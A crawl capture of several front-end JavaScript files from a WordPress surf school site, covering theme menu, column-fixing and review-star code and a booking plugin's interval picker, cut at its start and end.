				w_real = Math.round(percent ? h_real*ratio : h_real*w_attr/h_attr)
			}
			if (parseInt(iframe.attr('data-last-width'), 10)==w_real) return;
			iframe.css({'width': w_real+'px', 'height': h_real+'px'});
			iframe.attr('data-last-width', w_real);
		});
	}
	
	
	// Set Media Elements player dimensions
	function trx_addons_set_mejs_player_dimensions(video, w, h) {
		if (mejs) {
			for (var pl in mejs.players) {
				if (mejs.players[pl].media.src == video.attr('src')) {
					if (mejs.players[pl].media.setVideoSize) {
						mejs.players[pl].media.setVideoSize(w, h);
					} else if (mejs.players[pl].media.setSize) {
						mejs.players[pl].media.setSize(w, h);
					}
					mejs.players[pl].setPlayerSize(w, h);
					mejs.players[pl].setControlsSize();
				}
			}
		}
	}
	

	// Fix columns
	jQuery(document).on('action.resize_trx_addons', trx_addons_fix_column);
	jQuery(document).on('action.scroll_trx_addons', trx_addons_fix_column);
	
	function trx_addons_fix_column(e, cont) {
		if (cont===undefined) cont = jQuery('body');
		var force = e.namespace == 'resize_trx_addons';
		cont.find('.sc_column_fixed').each(function() {
			var col = jQuery(this),
				row = col.parent();
			
			// Exit if non-standard responsive is used for this columns
			if (col.attr('class').indexOf('vc_col-lg-')!=-1 || col.attr('class').indexOf('vc_col-md-')!=-1) {
				return;

			// Unfix on mobile layout (all columns are fullwidth)
			} else if (jQuery(window).width() < 768) {
				var old_style = col.data('old_style');
				if (old_style !== undefined) {
					col.attr('style', old_style).removeAttr('data-old_style');
				}
		
			} else {
		
				var col_height = col.outerHeight();
				var row_height = row.outerHeight();
				var row_top = row.offset().top;
				var scroll_offset = jQuery(window).scrollTop();
				var top_panel_fixed_height = trx_addons_fixed_rows_height();
	
				// If column shorter then content and page scrolled below the content's top
				if (col_height < row_height && scroll_offset + top_panel_fixed_height > row_top) {
					
					var col_init = {
							'position': 'undefined',
							'top': 'auto',
							'bottom' : 'auto'
							};
					
					if (typeof TRX_ADDONS_STORAGE['scroll_offset_last'] == 'undefined') {
						TRX_ADDONS_STORAGE['col_top_last'] = row_top;
						TRX_ADDONS_STORAGE['scroll_offset_last'] = scroll_offset;
						TRX_ADDONS_STORAGE['scroll_dir_last'] = 1;
					}
					var scroll_dir = scroll_offset - TRX_ADDONS_STORAGE['scroll_offset_last'];
					if (scroll_dir == 0)
						scroll_dir = TRX_ADDONS_STORAGE['scroll_dir_last'];
					else
						scroll_dir = scroll_dir > 0 ? 1 : -1;
					
					var col_big = col_height + 30 >= jQuery(window).height() - top_panel_fixed_height,
						col_top = col.offset().top;

					if (col_top < 0) {
						col_top = TRX_ADDONS_STORAGE['col_top_last'];
					}


					// If column height greater then window height
					if (col_big) {
	
						// If change scrolling dir
						if (scroll_dir != TRX_ADDONS_STORAGE['scroll_dir_last'] && col.css('position') == 'fixed') {
							col_init.top = col_top - row_top;
							col_init.position = 'absolute';
	
						// If scrolling down
						} else if (scroll_dir > 0) {
							if (scroll_offset + jQuery(window).height() >= row_top + row_height + 30) {
								col_init.bottom = 0;
								col_init.position = 'absolute';
							} else if (scroll_offset + jQuery(window).height() >= (col.css('position') == 'absolute' ? col_top : row_top) + col_height + 30) {
								col_init.bottom = 30;
								col_init.position = 'fixed';
							}
					
						// If scrolling up
						} else {
							if (scroll_offset + top_panel_fixed_height <= col_top) {
								col_init.top = top_panel_fixed_height;
								col_init.position = 'fixed';
							}
						}
					
					// If column height less then window height
					} else {
						if (scroll_offset + top_panel_fixed_height >= row_top + row_height - col_height) {
							col_init.bottom = 0;
							col_init.position = 'absolute';
						} else {
							col_init.top = top_panel_fixed_height;
							col_init.position = 'fixed';
						}
					}

					if (force && col_init.position == 'undefined' && col.css('position') == 'absolute') {
						col_init.position = 'absolute';
						if (col.css('top') != 'auto') {
							col_init.top = col.css('top');
						} else {
							col_init.bottom = col.css('bottom');
						}
					}

					if (col_init.position != 'undefined') {
						// Insert placeholder before this column
						var style = col.attr('style');
						if (!style) style = '';
						if (!col.prev().hasClass('sc_column_fixed_placeholder')) {
							col.css(col_init);
							TRX_ADDONS_STORAGE['scroll_dir_last'] = 0;
							col.before('<div class="sc_column_fixed_placeholder '+col.attr('class').replace('sc_column_fixed', '')+'"'
										+ (col.data('col') ? ' data-col="' + col.data('col') + '"' : '')
										+ '></div>');
						}
						// Detect horizontal position
						col_init.left = col_init.position == 'fixed' ? col.prev().offset().left : col.prev().position().left;
						col_init.width = col.prev().width() + parseFloat(col.prev().css('paddingLeft')) + parseFloat(col.prev().css('paddingRight'));
						// Set position
						if (force 
							|| col.css('position') != col_init.position 
							|| TRX_ADDONS_STORAGE['scroll_dir_last'] != scroll_dir
							|| col.width() != col_init.width) {
							if (col.data('old_style') === undefined) {
								col.attr('data-old_style', style);
							}
							col.css(col_init);
						}
					}

					TRX_ADDONS_STORAGE['col_top_last'] = col_top;
					TRX_ADDONS_STORAGE['scroll_offset_last'] = scroll_offset;
					TRX_ADDONS_STORAGE['scroll_dir_last'] = scroll_dir;
	
				} else {
	
					// Unfix when page scrolling to top
					var old_style = col.data('old_style');
					if (old_style !== undefined) {
						col.attr('style', old_style).removeAttr('data-old_style');
						if (col.prev().hasClass('sc_column_fixed_placeholder'))
							col.prev().remove();
					}

				}
			}
		});
	}

});


/* Global functions */
(function() {
	"use strict";

	/* Paint arc on canvas with digits (used in the shortcodes and reviews) */
	window.trx_addons_draw_arc_on_canvas = function(item, value) {
	
		var canvas = item.find('canvas');
		if (canvas.length == 0) return;
		
		var digits = canvas.next();
		var brd = parseInt(digits.css('border-top-width'), 10);
		var w = Math.ceil(digits.width()+2*brd);
	
		var needRepaint = false;
		if (canvas.attr('width') != w) {
			needRepaint = true;
			canvas.attr({
				'width': w,
				'height': w
			});
		}
	
		if (item.data('old-value') == value && !needRepaint) return;
		item.data('old-value', value);
		
		var percent = value * 100 / canvas.data('max-value');
		var angle = 360 * percent / 100;
		var Ar = angle * Math.PI / 180;
	
		var canvas_dom = canvas.get(0);
		var context = canvas_dom.getContext('2d');
		var r = (w - brd) / 2;
		var cx = w / 2;
		var cy = w / 2;
	
		context.beginPath();
		context.clearRect(0, 0, w, w);
		context.arc(cx, cy, r, 0, Ar, false);
		context.imageSmoothingEnabled= true;
		context.lineWidth = brd;
		context.strokeStyle = canvas.data('color');
		context.stroke();
	};

})();

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js
body_size: 1942
content:

 

	// jQuery(document).ready(function($) {

	// Picking a date/time/month from calendar.
	var start_date='';
	var on_click_monitor=0;
	var product_id=jQuery('#phive_product_id').val();
	var shop_opening=parseInt(jQuery('.shop_opening_time').val());
	var shop_closing=parseInt(jQuery('.shop_closing_time').val());
	var booking_period=jQuery('.book_interval_period').val();
	if(booking_period=='day')
		period='Days';
	else if(booking_period=='hour')
		period='Hours';
	else if(booking_period=='minute')
		period='Minutes';

	jQuery('.duration_drop_down_section').remove();
	jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){

		if(jQuery.inArray( product_id, value.product_ids )>=0)
		{
			jQuery('.duration_drop_down_section').remove();
			html='<div class="duration_drop_down_section"><div>Select a Booking Interval</div><select class="cutome_time_period">';
				if(value.durations_sets!='')
				{
					options=value.durations_sets.split(',').map(Number);
					// console.log(options);
					jQuery.each(options,function(option_index,option_value){
						html+='<option value="'+option_value+'">'+option_value+' '+period+'</option>'
					});
				}
			html+='</select></div>';
			// jQuery('.time-picker-wraper').prepend(html);
			jQuery('.booking-wraper').prepend(html);
		}
	});

	jQuery(document).ready(function($) {
		jQuery('.cutome_time_period').change(function()
		{
			change_interval_function();
			resetSelection();
		});

		function change_interval_function() {
			on_click_monitor=0;
			jQuery(".time-picker .ph-calendar-days ").hide();
			jQuery('.time-picker-wraper #ph-calendar-days').find('li').removeClass('timepicker-selected-date');
			custom_interval = jQuery('.cutome_time_period').val();
			if(booking_period=='day')
			{
				jQuery('#book_interval').val(parseInt(custom_interval));
				jQuery('.book_interval').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_min_allowed_slot').val(parseInt(1));
			}
			else
			{	
				custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
				// alert(custom_interval);
				jQuery('#book_interval').val(parseInt(custom_interval));
				// console.log("min allowed slot"+jQuery('#book_min_allowed_slot').val());
				// console.log("max allowed slot"+jQuery('#book_max_allowed_slot').val());
				// console.log("book interval"+jQuery('#book_interval').val());
				// jQuery('#book_min_allowed_slot').val(custom_interval);
				// jQuery('#book_max_allowed_slot').val(custom_interval);
			}
		}
		product_ids=[];
		jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){
			if(value.product_ids!='')
			{
				jQuery.each(value.product_ids,function(product_index,product_value)
				{
					product_ids.push(parseInt(product_value));
				});
			}
			// product_ids.push(value.product_ids);
		});
		// console.log(product_ids);
		// console.log(jQuery.inArray(parseInt(product_id),product_ids));
		if(product_ids!='' && jQuery.inArray(parseInt(product_id),product_ids) >= 0)
		{
			// console.log('id matched');
			change_interval_function();
			hide_dates_from_future_month();
			remove_non_working_days();
		}

		function remove_non_working_days()
		{
			jQuery('.time-picker-wraper .ph-ul-date').on("click", ".ph-calendar-date", function()
			{
				if(booking_period=='hour' && phive_booking_product_seleceted.next_day_opening==1)
				{
					return;
				}
				// console.log('fbhdbfjhdfhe');
				$(document).ajaxComplete(function()
				{
					jQuery(".ph-ul-time li").each(function()
					{
						// console.log('fbhdbfjhdfinsidehe');
						if ($(this).hasClass('non-working-time')) 
						{
							$(this).remove();	
						}
					});
				});
			});
		}

		function hide_dates_from_future_month()
		{
			current_month = $(document).find('input.callender-month').val();
			current_year = $(document).find('input.callender-year').val();
			// console.log(current_month);
			var d = new Date(current_month+" 2, "+current_year);
			// console.log(d);
			current_month_numeral =  d.getMonth();
			current_year_numeral  =  d.getFullYear();
			// console.log(current_month_numeral);
			jQuery(".ph-calendar-days li").each(function()
			{
				date = $(this).find('input.callender-full-date').val();
				// console.log(date);
				if (date) 
				{
					month = (new Date(date).getMonth());
					year = (new Date(date).getFullYear());
					// console.log(month);	
				
					if((month > current_month_numeral) || (year > current_year_numeral))
					{
						$(this).hide();
					}
				}
			});
		}

		$(document).on('click', '.ph-next, .ph-prev', function()
		{
			$(document).ajaxComplete(function()
			{
				hide_dates_from_future_month();
			});
		});

		$(document).on('change','.booking_month', function(){
			$(document).ajaxComplete(function()
			{
				hide_dates_from_future_month();
			});
		});

		function resetSelection()
		{
			// console.log('reset');
			fullReset 	= 'yes';
			date_from 	= '';
			date_to 	= '';
			click 		= 0;

			$(".single_add_to_cart_button").addClass("disabled");
			$(".selected-date").each(function(){
				$(this).removeClass("selected-date");
			});
			$(".timepicker-selected-date").each(function(){
				last_sel_date=$(".timepicker-selected-date").last().find('.callender-full-date').val();
				current_date=$(this).last().find('.callender-full-date').val();
				if(last_sel_date!=current_date)
				{
					$(this).removeClass("timepicker-selected-date");
				}
			});
			$(".ph-date-from").val("");
			$(".ph-date-to").val("");
			$('.element_from').val("");
			$('.element_to').val("");
			if( fullReset=='yes' ){
				$(".booking-info-wraper").html("");
				if(jQuery('#calender_type').val()=='month')
				{
					display_text = phive_booking_locale.pick_a_month;
				}
				else
				{
					display_text = phive_booking_locale.Please_Pick_a_Date;
				}
				html_text = '<p id="booking_info_text" style="text-align:center;">'+display_text+'</p>';
				if(!jQuery('.timepicker-selected-date').length)
				{	
					$(".booking-info-wraper").html(html_text);
					$(".ph-ul-time").hide();
				}
			}
			
			if( $(".not-startable").length ){
				$(".not-startable").removeClass("hide-not-startable");
			}
		}
		
		// non-working-time
	});

	product_ids=[];
	jQuery.each(phive_booking_product_seleceted.products_selected,function(key,value){
		if(value.product_ids!='')
		{
			jQuery.each(value.product_ids,function(product_index,product_value){
						product_ids.push(parseInt(product_value));
					});
		}
		// product_ids.push(value.product_ids);
	});
	// console.log(product_ids);
	// console.log(jQuery.inArray(parseInt(product_id),product_ids));
	if(product_ids!='' && jQuery.inArray(parseInt(product_id),product_ids) >= 0)
	{
			// console.log(jQuery.inArray(product_id,product_ids));
		jQuery('.time-picker-wraper #ph-calendar-days').on("click", ".ph-calendar-date", function(){
			
			on_click_monitor=0;
			jQuery(".time-picker .ph-calendar-days ").show();
			custom_interval = jQuery('.cutome_time_period').val();
			if(booking_period=='day')
			{
				jQuery('#book_interval').val(parseInt(custom_interval));
				jQuery('.book_interval').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_min_allowed_slot').val(parseInt(1));
			}
			else
			{
				custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
				// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
				// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
			}
		});
		jQuery('.month-picker-wraper,.date-picker-wraper,.time-picker-wraper #ph-calendar-time').on("click", ".ph-calendar-date", function(e){
			on_click_monitor++;
				if(booking_period=='hour' && jQuery('.cutome_time_period').val() !='' && phive_booking_product_seleceted.next_day_opening==1 && on_click_monitor%3!=2)
				{
					// jQuery(this).trigger('click');	
					custom_interval = jQuery('.cutome_time_period').val();
					// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
					// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
					// on_click_monitor++;
					start=jQuery(this).find(".callender-full-date").val();
					start=new Date(start);
					end=start;	
					end.setHours(end.getHours()+parseInt(jQuery('.cutome_time_period').val()));
					// let hour 		= ( "0" + end.getHours() ).slice(-2);
					// // hour=parseInt(hour)
					// let minute 		= ( "0" + end.getMinutes() ).slice(-2);
					shop_opening_time_array=jQuery('.shop_opening_time').val().split(':');
					shop_closing_time_array=jQuery('.shop_closing_time').val().split(':');
					shop_opening_time=new Date(start);
					shop_opening_time.setHours(shop_opening_time_array[0],shop_opening_time_array[1]);
					shop_opening_time.setDate(start.getDate()+1);
					shop_closing_time=new Date(start);
					shop_closing_time.setHours(shop_closing_time_array[0],shop_closing_time_array[1]);

					if(parseInt(end.getHours()) >= 0 && parseInt(end.getHours()) < parseInt(shop_opening_time.getHours()))
					{
						end.setDate(end.getDate()+1);
					}
					if(end>shop_closing_time && end < shop_opening_time)
					{
						// alert("asds");
						var diff =  Math.abs(shop_opening_time - end);
						var seconds = Math.floor(diff/1000); //ignore any left over units smaller than a second
						var minutes = Math.floor(seconds/60);
						var hours = Math.floor(minutes/60);
						custom_interval = jQuery('.cutome_time_period').val();
						// alert(parseInt(custom_interval)+parseInt(hours));
						// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval)+parseInt(hours));
						// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval)+parseInt(hours));
					}
					else
					{

						custom_interval = jQuery('.cutome_time_period').val();
						custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
						// jQuery('#book_min_allowed_slot').val(custom_interval);
						// jQuery('#book_max_allowed_slot').val(custom_interval);
					}
					// alert(on_click_monitor+"dsa");
				}
				else
				{
						custom_interval = jQuery('.cutome_time_period').val();
						if(booking_period=='day')
						{
							jQuery('#book_interval').val(parseInt(custom_interval));
							jQuery('.book_interval').val(parseInt(custom_interval));
							// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
							// jQuery('#book_min_allowed_slot').val(parseInt(1));
						}
						else
						{
							custom_interval=parseInt(custom_interval)/parseInt(jQuery('.book_interval').val());
							// jQuery('#book_min_allowed_slot').val(parseInt(custom_interval));
							// jQuery('#book_max_allowed_slot').val(parseInt(custom_interval));
						}

				}
				
		});
	}


--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js
body_size: 2633
content:
/* global jQuery:false */

(function() {
	"use strict";

	jQuery(document).on('action.before_ready_trx_addons', function() {
		// Init Superfish menu - global declaration to use in other scripts
		window.trx_addons_init_sfmenu = function(selector) {
			jQuery(selector).show().each(function() {
				var animation_in = jQuery(this).parent().data('animation-in');
				if (animation_in == undefined) animation_in = "none";
				var animation_out = jQuery(this).parent().data('animation-out');
				if (animation_out == undefined) animation_out = "none";
				jQuery(this).addClass('inited').superfish({
					delay: 500,
					animation: {
						opacity: 'show'
					},
					animationOut: {
						opacity: 'hide'
					},
					speed: 		animation_in!='none' ? 500 : 200,
					speedOut:	animation_out!='none' ? 500 : 200,
					autoArrows: false,
					dropShadows: false,
					onBeforeShow: function(ul) {
						var menu_item = jQuery(this);
						if (menu_item.hasClass('sc_layouts_submenu') && !menu_item.hasClass('layouts_inited') && menu_item.find('.slider_container').length > 0) {
							menu_item.addClass('sc_layouts_submenu_prepare');
						} else {
							trx_addons_before_show_menu(menu_item);
						}
					},
					onBeforeHide: function(ul) {
						trx_addons_before_hide_menu(jQuery(this));
					},
					onShow: function(ul) {
						trx_addons_after_show_menu(jQuery(this));
					}
				});

				// Before show submenu
				function trx_addons_before_show_menu(menu_item) {
					// Disable show submenus in the vertical menu on the mobile screen
					//if (jQuery(window).width() < 768 && menu_item.parents(".sc_layouts_menu_dir_vertical").length > 0)
					//	return false;
					// Detect horizontal position (left | right)
					if (menu_item.parents("ul").length > 1){
						var page_wrap = jQuery('.page_wrap').eq(0),
							w = page_wrap.length > 0 ? page_wrap.width() : jQuery(window).width(),
							w_offset = page_wrap.length > 0 ? page_wrap.offset().left : 0,
							par = menu_item.parents("ul").eq(0),
							par_offset = par.offset().left - w_offset,
							par_width  = par.outerWidth(),
							ul_width   = menu_item.outerWidth();
						if (par_offset + par_width + ul_width > w - 10 && par_offset - ul_width > 0)
							menu_item.addClass('submenu_left');
						else
							menu_item.removeClass('submenu_left');
					}
					// Shift submenu in the main menu (if submenu is going out of the window)
					if (menu_item.parents('.top_panel').length > 0) {
						// Shift horizontal
						var ul_width = menu_item.outerWidth(),
							w_width = jQuery(window).width();
						if (menu_item.hasClass('submenu_left')) {
							var ul_pos = menu_item.data('ul_pos'),
								ul_offset = menu_item.offset().left;
							if (ul_pos === undefined) {
								ul_pos = parseInt(menu_item.css('right'), 10);
							}
							if ( isNaN(ul_pos) ) {
								ul_pos = 0;
							}
							if (ul_offset < 0) {
								if (menu_item.data('ul_pos') == undefined) {
									menu_item.data('ul_pos', ul_pos);
								}
								menu_item.css({
									'right': ul_pos + ul_offset + 'px'
								});
							}
						} else {
							var ul_pos = menu_item.data('ul_pos'),
								ul_offset = menu_item.parents("ul").length > 1 ? menu_item.offset().left : menu_item.parent().offset().left;
							if (ul_pos === undefined) {
								ul_pos = parseInt(menu_item.css('left'), 10);
							}
							if ( isNaN(ul_pos) ) {
								ul_pos = 0;
							}
							if (ul_offset + ul_width >= w_width) {
								if (menu_item.data('ul_pos') == undefined) {
									menu_item.data('ul_pos', ul_pos);
								}
								menu_item.css({
									'left': ( ul_pos - ( ul_offset + ul_width - w_width ) ) + 'px'
								});
							}
						}
						// Shift vertical
						var ul_height = menu_item.outerHeight(),
							w_height = jQuery(window).height(),
							row = menu_item.parents('.sc_layouts_row'),
							row_offset = 0,
							row_height = 0,
							par = menu_item.parent(),
							par_offset = 0;
						while (row.length > 0) {
							row_offset += row.outerHeight();
							if (row.hasClass('sc_layouts_row_fixed_on')) break;
							row = row.prev();
						}
						while (par.length > 0) {
							par_offset += par.position().top + par.parent().position().top;
							row_height = par.outerHeight();
							if (par.position().top == 0) break;
							par = par.parents('li');
						}
						if (row_offset + par_offset + ul_height > w_height) {
							if (par_offset > ul_height) {
								menu_item.css({
									'top': 'auto',
									'bottom': '-1.4em'
								});
							} else {
								menu_item.css({
									'top': '-' + (par_offset - row_height - 2) + 'px',
									'bottom': 'auto'
								});
							}
						}
					}
					// Animation in
					if (menu_item.parents('[class*="columns-"]').length == 0 && animation_in!='none') {
						menu_item.removeClass('animated fast '+animation_out);
						menu_item.addClass('animated fast '+animation_in);
					}
				}

				// Before hide submenu
				function trx_addons_before_hide_menu(menu_item) {
					// Remove video
					menu_item.find('.trx_addons_video_player.with_cover.video_play').removeClass('video_play').find('.video_embed').empty();
					// Disable show submenus in the vertival menu on the mobile screen
					//if (jQuery(window).width() < 768 && menu_item.parents(".sc_layouts_menu_dir_vertical").length > 0)
					//	return false;
					// Animation out
					if (menu_item.parents('[class*="columns-"]').length == 0 && animation_out!='none') {
						menu_item.removeClass('animated fast '+animation_in);
						menu_item.addClass('animated fast '+animation_out);
					}
				}

				// After show submenu
				function trx_addons_after_show_menu(menu_item) {
					// Init layouts
					if (menu_item.hasClass('sc_layouts_submenu') && !menu_item.hasClass('layouts_inited')) {
						jQuery(document).trigger('action.init_hidden_elements', [menu_item]);
						if (menu_item.find('.slider_container').length > 0) {
							jQuery(document).on('action.slider_inited', function(e, slider, id) {
								trx_addons_before_show_menu(menu_item);
								menu_item
									.removeClass('sc_layouts_submenu_prepare')
									.addClass('layouts_inited');
							});
						} else {
							menu_item.addClass('layouts_inited');
						}
					}
				}

			});
		};
	
		// Init superfish menus
		trx_addons_init_sfmenu('.sc_layouts_menu:not(.inited) > ul:not(.inited)');
	
		// Check if menu need collapse (before menu showed)
		trx_addons_menu_collapse();

		// Show menu		
		jQuery('.sc_layouts_menu:not(.inited)').each(function() {
			if (jQuery(this).find('>ul.inited').length == 1) jQuery(this).addClass('inited');
		});
	
		// Slide effect for menu
		jQuery('.menu_hover_slide_line:not(.slide_inited),.menu_hover_slide_box:not(.slide_inited)').each(function() {
			var menu = jQuery(this).addClass('slide_inited');
			var style = menu.hasClass('menu_hover_slide_line') ? 'line' : 'box';
			setTimeout(function() {
				if (jQuery.fn.spasticNav !== undefined) {
					menu.find('>ul').spasticNav({
						style: style,
						//color: '',
						colorOverride: false
					});
				}
			}, 500);
		});
	
		// Burger with popup
		jQuery('.sc_layouts_menu_mobile_button_burger:not(.inited)').each(function() {
			var burger = jQuery(this);
			var popup = burger.find('.sc_layouts_menu_popup');
			if (popup.length == 1) {
				burger.addClass('inited').on('click', '>a', function(e) {
					popup.toggleClass('opened').slideToggle();
					e.preventDefault();
					return false;
				});
				popup.on('click', 'a', function(e) {
					if ( jQuery(this).next().hasClass('sub-menu') ) {
						jQuery(this).next().fadeToggle();
						e.preventDefault();
						return false;
					}
				});
				jQuery(document).on('click', function(e) {
					jQuery('.sc_layouts_menu_popup.opened').removeClass('opened').slideUp();
				});
			}
		});
	
	});
	

	// Collapse menu on resize
	jQuery(document).on('action.resize_trx_addons', function() {
		trx_addons_menu_collapse();
	});
	
	// Collapse menu items
	function trx_addons_menu_collapse() {
		if (TRX_ADDONS_STORAGE['menu_collapse'] == 0) return;
		jQuery('.sc_layouts_menu:not(.sc_layouts_menu_dir_vertical)').each(function() {
			if (jQuery(this).parents('div:hidden,section:hidden,article:hidden').length > 0) return;
			var ul = jQuery(this).find('>ul:not(.sc_layouts_menu_no_collapse).inited');
			if (ul.length == 0 || ul.find('> li').length < 2) return;
			var sc_layouts_item = ul.parents('.sc_layouts_item');
			if (    !sc_layouts_item.parent().hasClass('wpb_wrapper')
				 && !sc_layouts_item.parent().hasClass('sc_layouts_column')
				 && !sc_layouts_item.parent().hasClass('elementor-widget-wrap')
				) return;
			// Calculate max free space for menu
			var w_max = sc_layouts_item.parent().width()
						- (Math.ceil(parseFloat(sc_layouts_item.css('marginLeft'))) + Math.ceil(parseFloat(sc_layouts_item.css('marginRight'))))
						- 2;	// Leave additional 2px empty
			var w_siblings = 0, in_group = 0, ul_id = ul.attr('id');
			sc_layouts_item.parent().find('>div').each(function() {
				if ( in_group > 1 ) return;
				if (   jQuery(this).hasClass('vc_empty_space')
					|| jQuery(this).hasClass('vc_separator') 
					|| jQuery(this).hasClass('elementor-widget-spacer')
					|| jQuery(this).hasClass('elementor-widget-divider') ) {
					if (in_group == 1)
						in_group = 2;
					else
						w_siblings = 0;
				} else {
					if (jQuery(this).find('#'+ul_id).length > 0)
						in_group = 1;
					else
						w_siblings += (jQuery(this).outerWidth() + Math.ceil(parseFloat(jQuery(this).css('marginLeft'))) + Math.ceil(parseFloat(jQuery(this).css('marginRight'))));
				}
			});
			w_max -= w_siblings;
			// Add collapse item if not exists
			var w_all = 0;
			var move = false;
			var li_collapse = ul.find('li.menu-item.menu-collapse');
			if (li_collapse.length==0) {
				ul.append('<li class="menu-item menu-collapse"><a href="#" class="sf-with-ul '+TRX_ADDONS_STORAGE['menu_collapse_icon']+'"></a><ul class="submenu"></ul></li>');
				li_collapse = ul.find('li.menu-item.menu-collapse');
			}
			var li_collapse_ul = li_collapse.find('> ul');
			// Check if need to move items
			ul.find('> li').each(function(idx) {
				var cur_item = jQuery(this);
				cur_item.data('index', idx);
				if (move || cur_item.attr('id') == 'blob') return;
				w_all += !cur_item.hasClass('menu-collapse') || cur_item.css('display')!='none' 
							? cur_item.outerWidth() + Math.ceil(parseFloat(cur_item.css('marginLeft'))) + Math.ceil(parseFloat(cur_item.css('marginRight')))
							: 0;
				if (w_all > w_max) move = true;
			});
			// If need to move items to the collapsed item
			if (move) {
				w_all = li_collapse.outerWidth() + Math.ceil(parseFloat(li_collapse.css('marginLeft'))) + Math.ceil(parseFloat(li_collapse.css('marginRight')));
				ul.find("> li:not('.menu-collapse')").each(function(idx) {
					var cur_item = jQuery(this);
					var cur_width = cur_item.outerWidth() + Math.ceil(parseFloat(cur_item.css('marginLeft'))) + Math.ceil(parseFloat(cur_item.css('marginRight')));
					if (w_all <= w_max) w_all += cur_width;
					if (w_all > w_max) {
						var moved = false;
						li_collapse_ul.find('>li').each(function() {
							if (!moved && Number(jQuery(this).data('index')) > idx) {
								cur_item.attr('data-width', cur_width).insertBefore(jQuery(this));
								moved = true;
							}
						});
						if (!moved) cur_item.attr('data-width', cur_width).appendTo(li_collapse_ul);
					}
				});
				li_collapse.show();
				
			// Else - move items to the menu again
			} else {
				var items = li_collapse_ul.find('>li');
				var cnt = 0;
				move = true;
				//w_all += 20; 	// Leave 20px empty
				items.each(function() {
					if (!move) return;
					if (items.length - cnt == 1)
						w_all -= (li_collapse.outerWidth() + Math.ceil(parseFloat(li_collapse.css('marginLeft'))) + Math.ceil(parseFloat(li_collapse.css('marginRight'))));
					w_all += parseFloat(jQuery(this).data('width'));
					if (w_all < w_max) {
						jQuery(this).insertBefore(li_collapse);
						cnt++;
					} else
						move = false;
				});
				if (items.length - cnt == 0) li_collapse.hide();
			}
		});
	}

})();

--- FILE ---
content_type: text/javascript
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js
body_size: 1020
content:
/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

jQuery(document).ready(function() {	
	"use strict";

	// Votes in the comment
	var votes_wrap = jQuery(".trx_addons_reviews_stars[data-mark-max]");
	if (votes_wrap.length > 0) {		
		votes_wrap
			// Show value slider on hover
			.on('mousemove', function(e) {	
				var mark_wrap = jQuery(this),
					mark_max  = mark_wrap.data('mark-max'),
					w = mark_wrap.width(),
					x = Math.min( w, Math.max( 0, Math.round( e.pageX - mark_wrap.offset().left ) ) ) + 1;
				if (x <= w) {
					var pos = Math.round(x / w * 100),
						mark_show = trx_addons_reviews_mark2show(pos, mark_max);
					pos = trx_addons_reviews_mark2save(mark_show, mark_max);
					// Shift bubble and show new value in it
					mark_wrap
						.data("mark", pos)
						.find(".trx_addons_reviews_bubble")
						.fadeIn()
						.css({"left": pos + "%"})
							.find('.trx_addons_reviews_bubble_value')
							.text(mark_show);
					// Set new width of the 'stars hover'
					mark_wrap
						.find(".trx_addons_reviews_stars_hover")
						.css({"width": pos+"%"});
				}
			})
			// Hide value slider
			.on('mouseleave', function(e) {
				var mark_wrap = jQuery(this),
					pos = Math.max(0, Number(mark_wrap.find('input[name="trx_addons_reviews_vote"]').val()));
				mark_wrap.find(".trx_addons_reviews_bubble").fadeOut();
				mark_wrap.find(".trx_addons_reviews_stars_hover").css({"width": pos+"%"});
			})
			// Save vote on click
			.on('click', function(e) {
				var mark_wrap = jQuery(this);
				mark_wrap
					.find('input[name="trx_addons_reviews_vote"]')
					.val( mark_wrap.data("mark") );
				mark_wrap
					.next('.trx_addons_reviews_text')
						.find('.trx_addons_reviews_text_mark')
						.text(mark_wrap.find('.trx_addons_reviews_bubble_value').text());
			});
	}

	// Convert rating mark to the display equivalent
	function trx_addons_reviews_mark2show(mark, mark_max) {
		if (mark_max < 100) {
			mark = Math.round(mark / 100 * mark_max * 10) / 10;
			if (String(mark).indexOf(".") < 0) {
				mark += ".0";
			}
		} else {
			mark = Math.round(mark);
		}
		return mark;
	}

	// Convert rating mark to the storage equivalent
	function trx_addons_reviews_mark2save(mark, mark_max) {
		if (mark_max < 100) {
			mark = Math.round(mark * 100 / mark_max);
		} else {
			mark = Math.round(mark);
		}
		return mark;
	}
	
	jQuery(document).on('action.init_hidden_elements', trx_addons_reviews_block_mark_init);
	jQuery(document).on('action.scroll_trx_addons', trx_addons_reviews_block_mark_init);
	jQuery(document).on('action.resize_trx_addons', trx_addons_reviews_block_mark_resize);
	
	// Init marks in the reviews blocks
	function trx_addons_reviews_block_mark_init(e, container) {
	
		if (container === undefined) container = jQuery('body');
	
		var scrollPosition = jQuery(window).scrollTop() + jQuery(window).height();
	
		container.find('.trx_addons_reviews_block_mark:not(.inited)'
			+',.trx_addons_reviews_stars:not([data-mark-max]):not(.inited)'
			+',.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] .trx_addons_reviews_block_list_mark_line_hover:not(.inited)'
			+',.trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] .trx_addons_reviews_block_list_mark_line_hover:not(.inited)'
		).each(function () {
			var item = jQuery(this);
			// If item now invisible
			if (jQuery(this).parents('div:hidden,article:hidden').length > 0) {
				return;
			}
			var scrollMark = item.offset().top;
